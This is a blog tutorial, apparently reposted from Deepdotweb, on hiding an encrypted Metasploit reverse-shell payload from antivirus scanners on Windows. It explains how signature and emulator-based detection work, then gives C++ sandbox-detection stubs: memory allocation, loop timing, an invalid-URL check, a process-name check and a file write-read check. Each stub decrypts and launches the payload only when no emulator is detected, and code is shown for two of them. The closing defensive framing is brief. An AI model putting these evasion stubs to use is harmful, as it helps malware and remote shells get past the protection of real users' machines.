This is an introduction to this vast topic in which we will focus on evading AV signature detection attempts to run Metasploit’s windows/shell/reverse_tcp payload under the nose of Kaspersky, Avira, Avast and 58 other (on their VirusTotal edition).
Let’s start with information gathering – what AV actually does in order to stop malware.
Static countermeasures, aka scan-time analysis
Static signature analysis is based on the “blacklist” method. When new malware gets detected by AV analysts, a signature is issued. This signature is part of particular binary (executable), often first executed bytes of the malicious binray. AV holds database containing millions of signatures and compares scanned code with this database.
The big problem of signature based analysis is that it cannot detect new malware. So to bypass signature based analysis one must simply build a new code or do minor precise modification on existing code to erase the actual signature. Some viruses even change themselves each time they’re being run!
Static heuristic analysis – AV checks the binary for patterns that are likely to be found in malwares. There are a lot of possible rules, which depends on particular AV. The main asset of heuristic analysis is that it can be used to detect new malware which are not in signature database. The main drawback is that it generates false positives. For example, program that starts a copy of explorer.exe and writes in its virtual memory is considered to be malicious.
If we encrypt the malicious shellcode, both of these are obviously obsolete. There are no signatures or actions to be found in encrypted bytes. That’s why all good AV rely on dynamic analysis.
Dynamic countermeasures, aka run-time analysis
This includes exactly what I just described (signature and heuristic analysis), during execution. AV knows that encrypted malicious shellcode has to be decrypted in run-time, so it tries to catch it by running the program in the emulated environment. In order to bypass run-time analysis, our program has to detect when it’s in an AV’s emulated environment and when it’s in the real environment. Of course, AV cannot use too many system resources (memory, processing power etc.) which ensures some differences from the real operating system. This is not all that there is to an anti-virus software, but rather what’s common to almost all vendors. There are more ways to run-time analysis than what I just described, but it’s outside the scope of this article. Those methods vary greatly on the specific AV, so I’ll deal with those in part 2. Let’s try to trick the mentioned methods!
Solutions
I used Metasploit to generate a reverse TCP meterpreter payload for Windows 10 because all AVs should have signatures for it. Then, I embedded the payload in C++ program that somehow decides if it should decrypt and run the payload or not (AV emulated environment). Here’s what I did to get the encrypted payload for my C++ program:
I covered most of this in one of my articles. New stuff is “–f c” which makes it ready for C program and –b ‘x00’ which says please don’t include the null character because they would be interpreted as the end of the string in C. Here’s the one liner that generated the payload:
For start, I tested it with unencoded payload (-i 0) and got the expecting results:
All of these programs consist of 2 parts:
- Encrypted payload
- Stub – part of the code which decides when to decrypt and run payload (real system) and when to exit the program (if AV sandbox is detected).
Of course, these examples bypass scantime analysis (tested on VirusTotal) because the malicious code is encrypted on disk and decrypted only in memory. The interesting part is how these programs realize they are being run in AV sandbox.
Allocating too much memory
First example exploits the fact that emulated environment doesn’t have a lot of hard drive space. Program tries to allocate 10 000 000 bytes of memory. If it doesn’t succeed (memdmp == NULL), the program simply exits. Otherwise, decrypt and run payload.
This method is known for a long time, but AV cannot afford to take up so much space for its emulated environment as people wouldn’t like their AV to use gigabytes of their hard drive. This is sometimes used to detect virtual environments such as VirtualBox and VMware too.
Ten million increments
Let’s exploit the fact that AV’s analysis environment has weak processing power. This program does a hundred million increments in ‘for’ loop. AV has to speed things up so the user doesn’t wait too much, so it’ll skip the increments. The program then checks for the counter value and sees if it’s incremented or not to detect program’s environment.
Same principle, emulated environment can’t perform as well as real one.
http://www.TryToOpenInvalidURL.com/
There are many “I shouldn’t be able to do that” and “I should be able to do that” methods. This one relies on the fact that AV emulators don’t allow a program to connect to the internet because there is no time to wait for the server response. This program exploits the fact that the AV emulator servers a fake website regardless of what you ask for.
#include WinInet.h
#pragma comment(lib, “Wininet.lib”)
int main() {
char cononstart[] = “http://www.notrealwebsite.com//”; //Invalid URL
char readbuf[1024];
HINTERNET httpopen, openurl;
DWORD read;
httpopen = InternetOpen( NULL, INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0 ); openurl = InternetOpenUrl( httpopen, cononstart, NULL, NULL, INTERNET_FLAG_RELOAD | INTERNET _FLAG_NO_CACHE_WRITE, NULL );
if ( !openurl ) { // Access failed, we are not in AV
InternetCloseHandle(httpopen);
InternetCloseHandle(openurl);
decryptAndRunPayload();
}
else { // Access successful, we are in AV and redirected to a custom webpage
InternetCloseHandle(httpopen);
InternetCloseHandle(openurl);
}
return 0;
}
What did you call me?
Apparently, AVs change the process name. We use the process name to decide if we want to decrypt the payload.
Short and sweet! Has an obvious flaw though – it won’t run if user renames the file.
Knowing your target
In this example, we’ll use some specific information about the target system. This could be a username, existence of a specific file etc.
#define FILE_PATH “C:\Users\bob\Desktop\tmp.file”
int main() {
HANDLE file;
DWORD tmp;
LPCVOID buff = “1234”;
char outputbuff[5]={0};
file = CreateFile(FILE_PATH, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, 0);
if(WriteFile(file, buff, strlen((const char *)buff), tmp, NULL)) {
CloseHandle(file);
file = CreateFile(FILE_PATH, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL , NULL);
if(ReadFile(file,outputbuff,4,tmp,NULL)) {
if(strncmp(buff,outputbuff,4)==0) {
decryptCodeSection();
startShellCode();
}
}
CloseHandle(file);
}
DeleteFile(FILE_PATH);
return 0;
}
Needless to say, this works. In fact, AV scanners will generally fail to create and write into a file which is in a path not foreseen. I was surprised at first because I expected AV to self adapt to the host PC, but it is not the case.
Conclusion
Antivirus detection systems are not difficult to bypass if you understand how they work. Stay tuned for advanced concepts for bypassing AV. If you cannot wait, I recommend looking at high quality open source tools for pentesters such as AVET which was presented at last Black Hat conference.
Knowing your opponent works for hackers as well as their targets – learn hackers tools of trade and you’ll be safer. If you want to check your computer for malware, research malware persistence methods as well as communication with command and control server. Take a look at places where malware usually resides as well as all traffic to and from your machine.

Deepdotweb.com is author of this content, TheBitcoinNews.com is is not responsible for the content of external sites.
Our Social Networks: Facebook Instagram Pinterest Reddit Telegram Twitter Youtube